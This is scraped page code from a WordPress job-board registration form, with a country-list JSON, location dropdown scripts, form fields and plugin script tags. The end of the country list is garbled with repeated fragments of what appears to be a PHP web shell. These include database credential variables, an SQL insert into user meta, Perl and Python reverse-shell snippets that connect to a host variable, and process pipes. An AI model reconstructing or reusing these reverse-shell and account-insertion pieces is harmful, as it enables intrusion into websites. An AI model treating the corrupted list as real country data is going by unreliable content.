                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId8497490").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper8497490.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper8497490.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper8497490.readCountryFile(jQuery('#countryId8497490'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper8497490.readStateFile(_single_country_code, jQuery("#stateId8497490"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper8497490.readStateFile(_single_country_code, jQuery("#stateId8497490"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId8497490').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId8497490', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper8497490.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper8497490.getCountryCode(_this.val());
                        }
                        api_scrapper8497490.readStateFile(_country_code, jQuery("#stateId8497490"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId8497490', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId8497490").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId8497490").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper8497490.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper8497490.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId8497490'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="404d88c7d53bb1b29d8ca5cc-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-404d88c7d53bb1b29d8ca5cc-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="8497490"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="8497490">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-5706728"></div>

        
            <script type="404d88c7d53bb1b29d8ca5cc-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_5706728 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '5706728',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_5706728.done(function (response) {

                        jQuery('#jobsearch-aterreg-5706728').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            			<script type="404d88c7d53bb1b29d8ca5cc-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":651412,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
